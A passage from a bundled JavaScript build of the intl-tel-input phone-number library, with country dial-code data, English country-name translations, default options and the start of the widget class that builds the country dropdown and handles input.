      ["1534", "7509", "7700", "7797", "7829", "7937"]
    ],
    [
      "jo",
      // Jordan
      "962"
    ],
    [
      "kz",
      // Kazakhstan
      "7",
      1,
      ["33", "7"]
    ],
    [
      "ke",
      // Kenya
      "254"
    ],
    [
      "ki",
      // Kiribati
      "686"
    ],
    [
      "xk",
      // Kosovo
      "383"
    ],
    [
      "kw",
      // Kuwait
      "965"
    ],
    [
      "kg",
      // Kyrgyzstan
      "996"
    ],
    [
      "la",
      // Laos
      "856"
    ],
    [
      "lv",
      // Latvia
      "371"
    ],
    [
      "lb",
      // Lebanon
      "961"
    ],
    [
      "ls",
      // Lesotho
      "266"
    ],
    [
      "lr",
      // Liberia
      "231"
    ],
    [
      "ly",
      // Libya
      "218"
    ],
    [
      "li",
      // Liechtenstein
      "423"
    ],
    [
      "lt",
      // Lithuania
      "370"
    ],
    [
      "lu",
      // Luxembourg
      "352"
    ],
    [
      "mo",
      // Macao SAR China
      "853"
    ],
    [
      "mg",
      // Madagascar
      "261"
    ],
    [
      "mw",
      // Malawi
      "265"
    ],
    [
      "my",
      // Malaysia
      "60"
    ],
    [
      "mv",
      // Maldives
      "960"
    ],
    [
      "ml",
      // Mali
      "223"
    ],
    [
      "mt",
      // Malta
      "356"
    ],
    [
      "mh",
      // Marshall Islands
      "692"
    ],
    [
      "mq",
      // Martinique
      "596"
    ],
    [
      "mr",
      // Mauritania
      "222"
    ],
    [
      "mu",
      // Mauritius
      "230"
    ],
    [
      "yt",
      // Mayotte
      "262",
      1,
      ["269", "639"]
    ],
    [
      "mx",
      // Mexico
      "52"
    ],
    [
      "fm",
      // Micronesia
      "691"
    ],
    [
      "md",
      // Moldova
      "373"
    ],
    [
      "mc",
      // Monaco
      "377"
    ],
    [
      "mn",
      // Mongolia
      "976"
    ],
    [
      "me",
      // Montenegro
      "382"
    ],
    [
      "ms",
      // Montserrat
      "1",
      16,
      ["664"]
    ],
    [
      "ma",
      // Morocco
      "212",
      0
    ],
    [
      "mz",
      // Mozambique
      "258"
    ],
    [
      "mm",
      // Myanmar (Burma)
      "95"
    ],
    [
      "na",
      // Namibia
      "264"
    ],
    [
      "nr",
      // Nauru
      "674"
    ],
    [
      "np",
      // Nepal
      "977"
    ],
    [
      "nl",
      // Netherlands
      "31"
    ],
    [
      "nc",
      // New Caledonia
      "687"
    ],
    [
      "nz",
      // New Zealand
      "64"
    ],
    [
      "ni",
      // Nicaragua
      "505"
    ],
    [
      "ne",
      // Niger
      "227"
    ],
    [
      "ng",
      // Nigeria
      "234"
    ],
    [
      "nu",
      // Niue
      "683"
    ],
    [
      "nf",
      // Norfolk Island
      "672"
    ],
    [
      "kp",
      // North Korea
      "850"
    ],
    [
      "mk",
      // North Macedonia
      "389"
    ],
    [
      "mp",
      // Northern Mariana Islands
      "1",
      17,
      ["670"]
    ],
    [
      "no",
      // Norway
      "47",
      0
    ],
    [
      "om",
      // Oman
      "968"
    ],
    [
      "pk",
      // Pakistan
      "92"
    ],
    [
      "pw",
      // Palau
      "680"
    ],
    [
      "ps",
      // Palestinian Territories
      "970"
    ],
    [
      "pa",
      // Panama
      "507"
    ],
    [
      "pg",
      // Papua New Guinea
      "675"
    ],
    [
      "py",
      // Paraguay
      "595"
    ],
    [
      "pe",
      // Peru
      "51"
    ],
    [
      "ph",
      // Philippines
      "63"
    ],
    [
      "pl",
      // Poland
      "48"
    ],
    [
      "pt",
      // Portugal
      "351"
    ],
    [
      "pr",
      // Puerto Rico
      "1",
      3,
      ["787", "939"]
    ],
    [
      "qa",
      // Qatar
      "974"
    ],
    [
      "re",
      // Réunion
      "262",
      0
    ],
    [
      "ro",
      // Romania
      "40"
    ],
    [
      "ru",
      // Russia
      "7",
      0
    ],
    [
      "rw",
      // Rwanda
      "250"
    ],
    [
      "ws",
      // Samoa
      "685"
    ],
    [
      "sm",
      // San Marino
      "378"
    ],
    [
      "st",
      // São Tomé & Príncipe
      "239"
    ],
    [
      "sa",
      // Saudi Arabia
      "966"
    ],
    [
      "sn",
      // Senegal
      "221"
    ],
    [
      "rs",
      // Serbia
      "381"
    ],
    [
      "sc",
      // Seychelles
      "248"
    ],
    [
      "sl",
      // Sierra Leone
      "232"
    ],
    [
      "sg",
      // Singapore
      "65"
    ],
    [
      "sx",
      // Sint Maarten
      "1",
      21,
      ["721"]
    ],
    [
      "sk",
      // Slovakia
      "421"
    ],
    [
      "si",
      // Slovenia
      "386"
    ],
    [
      "sb",
      // Solomon Islands
      "677"
    ],
    [
      "so",
      // Somalia
      "252"
    ],
    [
      "za",
      // South Africa
      "27"
    ],
    [
      "kr",
      // South Korea
      "82"
    ],
    [
      "ss",
      // South Sudan
      "211"
    ],
    [
      "es",
      // Spain
      "34"
    ],
    [
      "lk",
      // Sri Lanka
      "94"
    ],
    [
      "bl",
      // St. Barthélemy
      "590",
      1
    ],
    [
      "sh",
      // St. Helena
      "290"
    ],
    [
      "kn",
      // St. Kitts & Nevis
      "1",
      18,
      ["869"]
    ],
    [
      "lc",
      // St. Lucia
      "1",
      19,
      ["758"]
    ],
    [
      "mf",
      // St. Martin
      "590",
      2
    ],
    [
      "pm",
      // St. Pierre & Miquelon
      "508"
    ],
    [
      "vc",
      // St. Vincent & Grenadines
      "1",
      20,
      ["784"]
    ],
    [
      "sd",
      // Sudan
      "249"
    ],
    [
      "sr",
      // Suriname
      "597"
    ],
    [
      "sj",
      // Svalbard & Jan Mayen
      "47",
      1,
      ["79"]
    ],
    [
      "se",
      // Sweden
      "46"
    ],
    [
      "ch",
      // Switzerland
      "41"
    ],
    [
      "sy",
      // Syria
      "963"
    ],
    [
      "tw",
      // Taiwan
      "886"
    ],
    [
      "tj",
      // Tajikistan
      "992"
    ],
    [
      "tz",
      // Tanzania
      "255"
    ],
    [
      "th",
      // Thailand
      "66"
    ],
    [
      "tl",
      // Timor-Leste
      "670"
    ],
    [
      "tg",
      // Togo
      "228"
    ],
    [
      "tk",
      // Tokelau
      "690"
    ],
    [
      "to",
      // Tonga
      "676"
    ],
    [
      "tt",
      // Trinidad & Tobago
      "1",
      22,
      ["868"]
    ],
    [
      "tn",
      // Tunisia
      "216"
    ],
    [
      "tr",
      // Turkey
      "90"
    ],
    [
      "tm",
      // Turkmenistan
      "993"
    ],
    [
      "tc",
      // Turks & Caicos Islands
      "1",
      23,
      ["649"]
    ],
    [
      "tv",
      // Tuvalu
      "688"
    ],
    [
      "ug",
      // Uganda
      "256"
    ],
    [
      "ua",
      // Ukraine
      "380"
    ],
    [
      "ae",
      // United Arab Emirates
      "971"
    ],
    [
      "gb",
      // United Kingdom
      "44",
      0
    ],
    [
      "us",
      // United States
      "1",
      0
    ],
    [
      "uy",
      // Uruguay
      "598"
    ],
    [
      "vi",
      // U.S. Virgin Islands
      "1",
      24,
      ["340"]
    ],
    [
      "uz",
      // Uzbekistan
      "998"
    ],
    [
      "vu",
      // Vanuatu
      "678"
    ],
    [
      "va",
      // Vatican City
      "39",
      1,
      ["06698"]
    ],
    [
      "ve",
      // Venezuela
      "58"
    ],
    [
      "vn",
      // Vietnam
      "84"
    ],
    [
      "wf",
      // Wallis & Futuna
      "681"
    ],
    [
      "eh",
      // Western Sahara
      "212",
      1,
      ["5288", "5289"]
    ],
    [
      "ye",
      // Yemen
      "967"
    ],
    [
      "zm",
      // Zambia
      "260"
    ],
    [
      "zw",
      // Zimbabwe
      "263"
    ]
  ];
  var allCountries = [];
  for (let i = 0; i < rawCountryData.length; i++) {
    const c = rawCountryData[i];
    allCountries[i] = {
      name: "",
      // this is now populated in the plugin
      iso2: c[0],
      dialCode: c[1],
      priority: c[2] || 0,
      areaCodes: c[3] || null,
      nodeById: {}
    };
  }
  var data_default = allCountries;

  // src/js/intl-tel-input/i18n/en/countries.ts
  var countryTranslations = {
    ad: "Andorra",
    ae: "United Arab Emirates",
    af: "Afghanistan",
    ag: "Antigua & Barbuda",
    ai: "Anguilla",
    al: "Albania",
    am: "Armenia",
    ao: "Angola",
    ar: "Argentina",
    as: "American Samoa",
    at: "Austria",
    au: "Australia",
    aw: "Aruba",
    ax: "\xC5land Islands",
    az: "Azerbaijan",
    ba: "Bosnia & Herzegovina",
    bb: "Barbados",
    bd: "Bangladesh",
    be: "Belgium",
    bf: "Burkina Faso",
    bg: "Bulgaria",
    bh: "Bahrain",
    bi: "Burundi",
    bj: "Benin",
    bl: "St. Barth\xE9lemy",
    bm: "Bermuda",
    bn: "Brunei",
    bo: "Bolivia",
    bq: "Caribbean Netherlands",
    br: "Brazil",
    bs: "Bahamas",
    bt: "Bhutan",
    bw: "Botswana",
    by: "Belarus",
    bz: "Belize",
    ca: "Canada",
    cc: "Cocos (Keeling) Islands",
    cd: "Congo - Kinshasa",
    cf: "Central African Republic",
    cg: "Congo - Brazzaville",
    ch: "Switzerland",
    ci: "C\xF4te d\u2019Ivoire",
    ck: "Cook Islands",
    cl: "Chile",
    cm: "Cameroon",
    cn: "China",
    co: "Colombia",
    cr: "Costa Rica",
    cu: "Cuba",
    cv: "Cape Verde",
    cw: "Cura\xE7ao",
    cx: "Christmas Island",
    cy: "Cyprus",
    cz: "Czechia",
    de: "Germany",
    dj: "Djibouti",
    dk: "Denmark",
    dm: "Dominica",
    do: "Dominican Republic",
    dz: "Algeria",
    ec: "Ecuador",
    ee: "Estonia",
    eg: "Egypt",
    eh: "Western Sahara",
    er: "Eritrea",
    es: "Spain",
    et: "Ethiopia",
    fi: "Finland",
    fj: "Fiji",
    fk: "Falkland Islands",
    fm: "Micronesia",
    fo: "Faroe Islands",
    fr: "France",
    ga: "Gabon",
    gb: "United Kingdom",
    gd: "Grenada",
    ge: "Georgia",
    gf: "French Guiana",
    gg: "Guernsey",
    gh: "Ghana",
    gi: "Gibraltar",
    gl: "Greenland",
    gm: "Gambia",
    gn: "Guinea",
    gp: "Guadeloupe",
    gq: "Equatorial Guinea",
    gr: "Greece",
    gt: "Guatemala",
    gu: "Guam",
    gw: "Guinea-Bissau",
    gy: "Guyana",
    hk: "Hong Kong SAR China",
    hn: "Honduras",
    hr: "Croatia",
    ht: "Haiti",
    hu: "Hungary",
    id: "Indonesia",
    ie: "Ireland",
    il: "Israel",
    im: "Isle of Man",
    in: "India",
    io: "British Indian Ocean Territory",
    iq: "Iraq",
    ir: "Iran",
    is: "Iceland",
    it: "Italy",
    je: "Jersey",
    jm: "Jamaica",
    jo: "Jordan",
    jp: "Japan",
    ke: "Kenya",
    kg: "Kyrgyzstan",
    kh: "Cambodia",
    ki: "Kiribati",
    km: "Comoros",
    kn: "St. Kitts & Nevis",
    kp: "North Korea",
    kr: "South Korea",
    kw: "Kuwait",
    ky: "Cayman Islands",
    kz: "Kazakhstan",
    la: "Laos",
    lb: "Lebanon",
    lc: "St. Lucia",
    li: "Liechtenstein",
    lk: "Sri Lanka",
    lr: "Liberia",
    ls: "Lesotho",
    lt: "Lithuania",
    lu: "Luxembourg",
    lv: "Latvia",
    ly: "Libya",
    ma: "Morocco",
    mc: "Monaco",
    md: "Moldova",
    me: "Montenegro",
    mf: "St. Martin",
    mg: "Madagascar",
    mh: "Marshall Islands",
    mk: "North Macedonia",
    ml: "Mali",
    mm: "Myanmar (Burma)",
    mn: "Mongolia",
    mo: "Macao SAR China",
    mp: "Northern Mariana Islands",
    mq: "Martinique",
    mr: "Mauritania",
    ms: "Montserrat",
    mt: "Malta",
    mu: "Mauritius",
    mv: "Maldives",
    mw: "Malawi",
    mx: "Mexico",
    my: "Malaysia",
    mz: "Mozambique",
    na: "Namibia",
    nc: "New Caledonia",
    ne: "Niger",
    nf: "Norfolk Island",
    ng: "Nigeria",
    ni: "Nicaragua",
    nl: "Netherlands",
    no: "Norway",
    np: "Nepal",
    nr: "Nauru",
    nu: "Niue",
    nz: "New Zealand",
    om: "Oman",
    pa: "Panama",
    pe: "Peru",
    pf: "French Polynesia",
    pg: "Papua New Guinea",
    ph: "Philippines",
    pk: "Pakistan",
    pl: "Poland",
    pm: "St. Pierre & Miquelon",
    pr: "Puerto Rico",
    ps: "Palestinian Territories",
    pt: "Portugal",
    pw: "Palau",
    py: "Paraguay",
    qa: "Qatar",
    re: "R\xE9union",
    ro: "Romania",
    rs: "Serbia",
    ru: "Russia",
    rw: "Rwanda",
    sa: "Saudi Arabia",
    sb: "Solomon Islands",
    sc: "Seychelles",
    sd: "Sudan",
    se: "Sweden",
    sg: "Singapore",
    sh: "St. Helena",
    si: "Slovenia",
    sj: "Svalbard & Jan Mayen",
    sk: "Slovakia",
    sl: "Sierra Leone",
    sm: "San Marino",
    sn: "Senegal",
    so: "Somalia",
    sr: "Suriname",
    ss: "South Sudan",
    st: "S\xE3o Tom\xE9 & Pr\xEDncipe",
    sv: "El Salvador",
    sx: "Sint Maarten",
    sy: "Syria",
    sz: "Eswatini",
    tc: "Turks & Caicos Islands",
    td: "Chad",
    tg: "Togo",
    th: "Thailand",
    tj: "Tajikistan",
    tk: "Tokelau",
    tl: "Timor-Leste",
    tm: "Turkmenistan",
    tn: "Tunisia",
    to: "Tonga",
    tr: "Turkey",
    tt: "Trinidad & Tobago",
    tv: "Tuvalu",
    tw: "Taiwan",
    tz: "Tanzania",
    ua: "Ukraine",
    ug: "Uganda",
    us: "United States",
    uy: "Uruguay",
    uz: "Uzbekistan",
    va: "Vatican City",
    vc: "St. Vincent & Grenadines",
    ve: "Venezuela",
    vg: "British Virgin Islands",
    vi: "U.S. Virgin Islands",
    vn: "Vietnam",
    vu: "Vanuatu",
    wf: "Wallis & Futuna",
    ws: "Samoa",
    ye: "Yemen",
    yt: "Mayotte",
    za: "South Africa",
    zm: "Zambia",
    zw: "Zimbabwe"
  };
  var countries_default = countryTranslations;

  // src/js/intl-tel-input/i18n/en/interface.ts
  var interfaceTranslations = {
    selectedCountryAriaLabel: "Selected country",
    noCountrySelected: "No country selected",
    countryListAriaLabel: "List of countries",
    searchPlaceholder: "Search",
    zeroSearchResults: "No results found",
    oneSearchResult: "1 result found",
    multipleSearchResults: "${count} results found",
    // additional countries (not supported by country-list library)
    ac: "Ascension Island",
    xk: "Kosovo"
  };
  var interface_default = interfaceTranslations;

  // src/js/intl-tel-input/i18n/en/index.ts
  var allTranslations = { ...countries_default, ...interface_default };
  var en_default = allTranslations;

  // src/js/intl-tel-input.ts
  for (let i = 0; i < data_default.length; i++) {
    data_default[i].name = en_default[data_default[i].iso2];
  }
  var id = 0;
  var defaults = {
    //* Whether or not to allow the dropdown.
    allowDropdown: true,
    //* Add a placeholder in the input with an example number for the selected country.
    autoPlaceholder: "polite",
    //* Modify the parentClass.
    containerClass: "",
    //* The order of the countries in the dropdown. Defaults to alphabetical.
    countryOrder: null,
    //* Add a country search input at the top of the dropdown.
    countrySearch: true,
    //* Modify the auto placeholder.
    customPlaceholder: null,
    //* Append menu to specified element.
    dropdownContainer: null,
    //* Don't display these countries.
    excludeCountries: [],
    //* Fix the dropdown width to the input width (rather than being as wide as the longest country name).
    fixDropdownWidth: true,
    //* Format the number as the user types
    formatAsYouType: true,
    //* Format the input value during initialisation and on setNumber.
    formatOnDisplay: true,
    //* geoIp lookup function.
    geoIpLookup: null,
    //* Inject a hidden input with the name returned from this function, and on submit, populate it with the result of getNumber.
    hiddenInput: null,
    //* Internationalise the plugin text e.g. search input placeholder, country names.
    i18n: {},
    //* Initial country.
    initialCountry: "",
    //* National vs international formatting for numbers e.g. placeholders and displaying existing numbers.
    nationalMode: true,
    //* Display only these countries.
    onlyCountries: [],
    //* Number type to use for placeholders.
    placeholderNumberType: "MOBILE",
    //* Show flags - for both the selected country, and in the country dropdown
    showFlags: true,
    //* Display the international dial code next to the selected flag.
    separateDialCode: false,
    //* Only allow certain chars e.g. a plus followed by numeric digits, and cap at max valid length.
    strictMode: false,
    //* Use full screen popup instead of dropdown for country list.
    useFullscreenPopup: typeof navigator !== "undefined" && typeof window !== "undefined" ? (
      //* We cannot just test screen size as some smartphones/website meta tags will report desktop resolutions.
      //* Note: to target Android Mobiles (and not Tablets), we must find 'Android' and 'Mobile'
      /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
        navigator.userAgent
      ) || window.innerWidth <= 500
    ) : false,
    //* Specify the path to the libphonenumber script to enable validation/formatting.
    utilsScript: "",
    //* The number type to enforce during validation.
    validationNumberType: "MOBILE"
  };
  var regionlessNanpNumbers = [
    "800",
    "822",
    "833",
    "844",
    "855",
    "866",
    "877",
    "880",
    "881",
    "882",
    "883",
    "884",
    "885",
    "886",
    "887",
    "888",
    "889"
  ];
  var getNumeric = (s) => s.replace(/\D/g, "");
  var normaliseString = (s = "") => s.normalize("NFD").replace(/[\u0300-\u036f]/g, "").toLowerCase();
  var isRegionlessNanp = (number) => {
    const numeric = getNumeric(number);
    if (numeric.charAt(0) === "1") {
      const areaCode = numeric.substr(1, 3);
      return regionlessNanpNumbers.indexOf(areaCode) !== -1;
    }
    return false;
  };
  var translateCursorPosition = (relevantChars, formattedValue, prevCaretPos, isDeleteForwards) => {
    if (prevCaretPos === 0 && !isDeleteForwards) {
      return 0;
    }
    let count = 0;
    for (let i = 0; i < formattedValue.length; i++) {
      if (/[+0-9]/.test(formattedValue[i])) {
        count++;
      }
      if (count === relevantChars && !isDeleteForwards) {
        return i + 1;
      }
      if (isDeleteForwards && count === relevantChars + 1) {
        return i;
      }
    }
    return formattedValue.length;
  };
  var createEl = (name, attrs, container) => {
    const el = document.createElement(name);
    if (attrs) {
      Object.entries(attrs).forEach(([key, value]) => el.setAttribute(key, value));
    }
    if (container) {
      container.appendChild(el);
    }
    return el;
  };
  var forEachInstance = (method) => {
    const { instances } = intlTelInput;
    Object.values(instances).forEach((instance) => instance[method]());
  };
  var Iti = class {
    constructor(input, customOptions = {}) {
      this.id = id++;
      this.telInput = input;
      this.highlightedItem = null;
      this.options = Object.assign({}, defaults, customOptions);
      this.hadInitialPlaceholder = Boolean(input.getAttribute("placeholder"));
    }
    //* Can't be private as it's called from intlTelInput convenience wrapper.
    _init() {
      if (this.options.useFullscreenPopup) {
        this.options.fixDropdownWidth = false;
      }
      if (this.options.onlyCountries.length === 1) {
        this.options.initialCountry = this.options.onlyCountries[0];
      }
      if (this.options.separateDialCode) {
        this.options.nationalMode = false;
      }
      if (this.options.allowDropdown && !this.options.showFlags && !this.options.separateDialCode) {
        this.options.nationalMode = false;
      }
      if (this.options.useFullscreenPopup && !this.options.dropdownContainer) {
        this.options.dropdownContainer = document.body;
      }
      this.isAndroid = typeof navigator !== "undefined" ? /Android/i.test(navigator.userAgent) : false;
      this.isRTL = !!this.telInput.closest("[dir=rtl]");
      const showOnDefaultSide = this.options.allowDropdown || this.options.separateDialCode;
      this.showSelectedCountryOnLeft = this.isRTL ? !showOnDefaultSide : showOnDefaultSide;
      if (this.options.separateDialCode) {
        if (this.isRTL) {
          this.originalPaddingRight = this.telInput.style.paddingRight;
        } else {
          this.originalPaddingLeft = this.telInput.style.paddingLeft;
        }
      }
      this.options.i18n = { ...en_default, ...this.options.i18n };
      const autoCountryPromise = new Promise((resolve, reject) => {
        this.resolveAutoCountryPromise = resolve;
        this.rejectAutoCountryPromise = reject;
      });
      const utilsScriptPromise = new Promise((resolve, reject) => {
        this.resolveUtilsScriptPromise = resolve;
        this.rejectUtilsScriptPromise = reject;
      });
      this.promise = Promise.all([autoCountryPromise, utilsScriptPromise]);
      this.selectedCountryData = {};
      this._processCountryData();
      this._generateMarkup();
      this._setInitialState();
      this._initListeners();
      this._initRequests();
    }
    //********************
    //*  PRIVATE METHODS
    //********************
    //* Prepare all of the country data, including onlyCountries, excludeCountries, countryOrder options.
    _processCountryData() {
      this._processAllCountries();
      this._processDialCodes();
      this._translateCountryNames();
      this._sortCountries();
    }
    //* Sort countries by countryOrder option (if present), then name.
    _sortCountries() {
      if (this.options.countryOrder) {
        this.options.countryOrder = this.options.countryOrder.map((country) => country.toLowerCase());
      }
      this.countries.sort((a, b) => {
        const { countryOrder } = this.options;
        if (countryOrder) {
          const aIndex = countryOrder.indexOf(a.iso2);
          const bIndex = countryOrder.indexOf(b.iso2);
          const aIndexExists = aIndex > -1;
          const bIndexExists = bIndex > -1;
          if (aIndexExists || bIndexExists) {
            if (aIndexExists && bIndexExists) {
              return aIndex - bIndex;
            }
            return aIndexExists ? -1 : 1;
          }
        }
        return a.name.localeCompare(b.name);
      });
    }
    //* Add a dial code to this.dialCodeToIso2Map.
    _addToDialCodeMap(iso2, dialCode, priority) {
      if (dialCode.length > this.dialCodeMaxLen) {
        this.dialCodeMaxLen = dialCode.length;
      }
      if (!this.dialCodeToIso2Map.hasOwnProperty(dialCode)) {
        this.dialCodeToIso2Map[dialCode] = [];
      }
      for (let i = 0; i < this.dialCodeToIso2Map[dialCode].length; i++) {
        if (this.dialCodeToIso2Map[dialCode][i] === iso2) {
          return;
        }
      }
      const index = priority !== void 0 ? priority : this.dialCodeToIso2Map[dialCode].length;
      this.dialCodeToIso2Map[dialCode][index] = iso2;
    }
    //* Process onlyCountries or excludeCountries array if present.
    _processAllCountries() {
      const { onlyCountries, excludeCountries } = this.options;
      if (onlyCountries.length) {
        const lowerCaseOnlyCountries = onlyCountries.map(
          (country) => country.toLowerCase()
        );
        this.countries = data_default.filter(
          (country) => lowerCaseOnlyCountries.indexOf(country.iso2) > -1
        );
      } else if (excludeCountries.length) {
        const lowerCaseExcludeCountries = excludeCountries.map(
          (country) => country.toLowerCase()
        );
        this.countries = data_default.filter(
          (country) => lowerCaseExcludeCountries.indexOf(country.iso2) === -1
        );
      } else {
        this.countries = data_default;
      }
    }
    //* Translate Countries by object literal provided on config.
    _translateCountryNames() {
      for (let i = 0; i < this.countries.length; i++) {
        const iso2 = this.countries[i].iso2.toLowerCase();
        if (this.options.i18n.hasOwnProperty(iso2)) {
          this.countries[i].name = this.options.i18n[iso2];
        }
      }
    }
    //* Generate this.dialCodes and this.dialCodeToIso2Map.
    _processDialCodes() {
      this.dialCodes = {};
      this.dialCodeMaxLen = 0;
      this.dialCodeToIso2Map = {};
      for (let i = 0; i < this.countries.length; i++) {
        const c = this.countries[i];
        if (!this.dialCodes[c.dialCode]) {
          this.dialCodes[c.dialCode] = true;
        }
        this._addToDialCodeMap(c.iso2, c.dialCode, c.priority);
      }
      for (let i = 0; i < this.countries.length; i++) {
        const c = this.countries[i];
        if (c.areaCodes) {
          const rootIso2Code = this.dialCodeToIso2Map[c.dialCode][0];
          for (let j = 0; j < c.areaCodes.length; j++) {
            const areaCode = c.areaCodes[j];
            for (let k = 1; k < areaCode.length; k++) {
              const partialDialCode = c.dialCode + areaCode.substr(0, k);
              this._addToDialCodeMap(rootIso2Code, partialDialCode);
              this._addToDialCodeMap(c.iso2, partialDialCode);
            }
            this._addToDialCodeMap(c.iso2, c.dialCode + areaCode);
          }
        }
      }
    }
    //* Generate all of the markup for the plugin: the selected country overlay, and the dropdown.
    _generateMarkup() {
      this.telInput.classList.add("iti__tel-input");
      if (!this.telInput.hasAttribute("autocomplete") && !(this.telInput.form && this.telInput.form.hasAttribute("autocomplete"))) {
        this.telInput.setAttribute("autocomplete", "off");
      }
      const {
        allowDropdown,
        separateDialCode,
        showFlags,
        containerClass,
        hiddenInput,
        dropdownContainer,
        fixDropdownWidth,
        useFullscreenPopup,
        countrySearch,
        i18n
      } = this.options;
      let parentClass = "iti";
      if (allowDropdown) {
        parentClass += " iti--allow-dropdown";
      }
      if (showFlags) {
        parentClass += " iti--show-flags";
      }
      if (containerClass) {
        parentClass += ` ${containerClass}`;
      }
      if (!useFullscreenPopup) {
        parentClass += " iti--inline-dropdown";
      }
      const wrapper = createEl("div", { class: parentClass });
      this.telInput.parentNode?.insertBefore(wrapper, this.telInput);
      if (allowDropdown || showFlags || separateDialCode) {
        this.countryContainer = createEl(
          "div",
          {
            class: "iti__country-container",
            style: this.showSelectedCountryOnLeft ? "left: 0" : "right: 0"
          },
          wrapper
        );
        if (allowDropdown) {
          this.selectedCountry = createEl(
            "button",
            {
              type: "button",
              class: "iti__selected-country",
              "aria-expanded": "false",
              "aria-label": this.options.i18n.selectedCountryAriaLabel,
              "aria-haspopup": "true",
              "aria-controls": `iti-${this.id}__dropdown-content`,
              "role": "combobox"
            },
            this.countryContainer
          );
          if (this.telInput.disabled) {
            this.selectedCountry.setAttribute("disabled", "true");
          }
        } else {
          this.selectedCountry = createEl(
            "div",
            { class: "iti__selected-country" },
            this.countryContainer
          );
        }
        const selectedCountryPrimary = createEl("div", { class: "iti__selected-country-primary" }, this.selectedCountry);
        this.selectedCountryInner = createEl("div", { class: "iti__flag" }, selectedCountryPrimary);
        this.selectedCountryA11yText = createEl(
          "span",
          { class: "iti__a11y-text" },
          this.selectedCountryInner
        );
        if (allowDropdown) {
          this.dropdownArrow = createEl(
            "div",
            { class: "iti__arrow", "aria-hidden": "true" },
            selectedCountryPrimary
          );
        }
        if (separateDialCode) {
          this.selectedDialCode = createEl(
            "div",
            { class: "iti__selected-dial-code" },
            this.selectedCountry
          );
        }
        if (allowDropdown) {
          const extraClasses = fixDropdownWidth ? "" : "iti--flexible-dropdown-width";
          this.dropdownContent = createEl("div", {
            id: `iti-${this.id}__dropdown-content`,
            class: `iti__dropdown-content iti__hide ${extraClasses}`
          });
          if (countrySearch) {
            this.searchInput = createEl(
              "input",
              {
                type: "text",
                class: "iti__search-input",
                placeholder: i18n.searchPlaceholder,
                role: "combobox",
                "aria-expanded": "true",
                "aria-label": i18n.searchPlaceholder,
                "aria-controls": `iti-${this.id}__country-listbox`,
                "aria-autocomplete": "list",
                "autocomplete": "off"
              },
              this.dropdownContent
            );
            this.searchResultsA11yText = createEl(
              "span",
              { class: "iti__a11y-text" },
              this.dropdownContent
            );
          }
          this.countryList = createEl(
            "ul",
            {
              class: "iti__country-list",
              id: `iti-${this.id}__country-listbox`,
              role: "listbox",
              "aria-label": i18n.countryListAriaLabel
            },
            this.dropdownContent
          );
          this._appendListItems();
          if (countrySearch) {
            this._updateSearchResultsText();
          }
          if (dropdownContainer) {
            let dropdownClasses = "iti iti--container";
            if (useFullscreenPopup) {
              dropdownClasses += " iti--fullscreen-popup";
            } else {
              dropdownClasses += " iti--inline-dropdown";
            }
            this.dropdown = createEl("div", { class: dropdownClasses });
            this.dropdown.appendChild(this.dropdownContent);
          } else {
            this.countryContainer.appendChild(this.dropdownContent);
          }
        }
      }
      wrapper.appendChild(this.telInput);
      this._updateInputPadding();
      if (hiddenInput) {
        const telInputName = this.telInput.getAttribute("name") || "";
        const names = hiddenInput(telInputName);
        if (names.phone) {
          this.hiddenInput = createEl("input", {
            type: "hidden",
            name: names.phone
          });
          wrapper.appendChild(this.hiddenInput);
        }
        if (names.country) {
          this.hiddenInputCountry = createEl("input", {
            type: "hidden",
            name: names.country
          });
          wrapper.appendChild(this.hiddenInputCountry);
        }
      }
    }
    //* For each country: add a country list item <li> to the countryList <ul> container.
    _appendListItems() {
      for (let i = 0; i < this.countries.length; i++) {
        const c = this.countries[i];
        const extraClass = i === 0 ? "iti__highlight" : "";
        const listItem = createEl(
          "li",
          {
            id: `iti-${this.id}__item-${c.iso2}`,
            class: `iti__country ${extraClass}`,
            tabindex: "-1",
            role: "option",
            "data-dial-code": c.dialCode,
            "data-country-code": c.iso2,
            "aria-selected": "false"
          },
          this.countryList
        );
        c.nodeById[this.id] = listItem;
        let content = "";
        if (this.options.showFlags) {
          content += `<div class='iti__flag iti__${c.iso2}'></div>`;
        }
        content += `<span class='iti__country-name'>${c.name}</span>`;
        content += `<span class='iti__dial-code'>+${c.dialCode}</span>`;
        listItem.insertAdjacentHTML("beforeend", content);
      }
    }
    //* Set the initial state of the input value and the selected country by:
    //* 1. Extracting a dial code from the given number
    //* 2. Using explicit initialCountry
    _setInitialState(overrideAutoCountry = false) {
      const attributeValue = this.telInput.getAttribute("value");
      const inputValue = this.telInput.value;
      const useAttribute = attributeValue && attributeValue.charAt(0) === "+" && (!inputValue || inputValue.charAt(0) !== "+");
      const val = useAttribute ? attributeValue : inputValue;
      const dialCode = this._getDialCode(val);
      const isRegionlessNanpNumber = isRegionlessNanp(val);
      const { initialCountry, geoIpLookup } = this.options;
      const isAutoCountry = initialCountry === "auto" && geoIpLookup;
      if (dialCode && !isRegionlessNanpNumber) {
        this._updateCountryFromNumber(val);
      } else if (!isAutoCountry || overrideAutoCountry) {
        const lowerInitialCountry = initialCountry ? initialCountry.toLowerCase() : "";
        const isValidInitialCountry = lowerInitialCountry && this._getCountryData(lowerInitialCountry, true);
        if (isValidInitialCountry) {
          this._setCountry(lowerInitialCountry);
        } else {
          if (dialCode && isRegionlessNanpNumber) {
            this._setCountry("us");
          } else {
            this._setCountry();
          }
        }
      }
      if (val) {
        this._updateValFromNumber(val);
      }
    }
    //* Initialise the main event listeners: input keyup, and click selected country.
    _initListeners() {
      this._initTelInputListeners();
      if (this.options.allowDropdown) {
        this._initDropdownListeners();
      }
      if ((this.hiddenInput || this.hiddenInputCountry) && this.telInput.form) {
        this._initHiddenInputListener();
      }
    }
    //* Update hidden input on form submit.
    _initHiddenInputListener() {
      this._handleHiddenInputSubmit = () => {
        if (this.hiddenInput) {
          this.hiddenInput.value = this.getNumber();
        }
        if (this.hiddenInputCountry) {
          this.hiddenInputCountry.value = this.getSelectedCountryData().iso2 || "";
        }
      };
      this.telInput.form?.addEventListener(
        "submit",
        this._handleHiddenInputSubmit
      );
    }
    //* initialise the dropdown listeners.
    _initDropdownListeners() {
      this._handleLabelClick = (e) => {
        if (this.dropdownContent.classList.contains("iti__hide")) {
          this.telInput.focus();
        } else {
          e.preventDefault();
        }
      };
      const label = this.telInput.closest("label");
      if (label) {
        label.addEventListener("click", this._handleLabelClick);
      }
      this._handleClickSelectedCountry = () => {
        if (this.dropdownContent.classList.contains("iti__hide") && !this.telInput.disabled && !this.telInput.readOnly) {
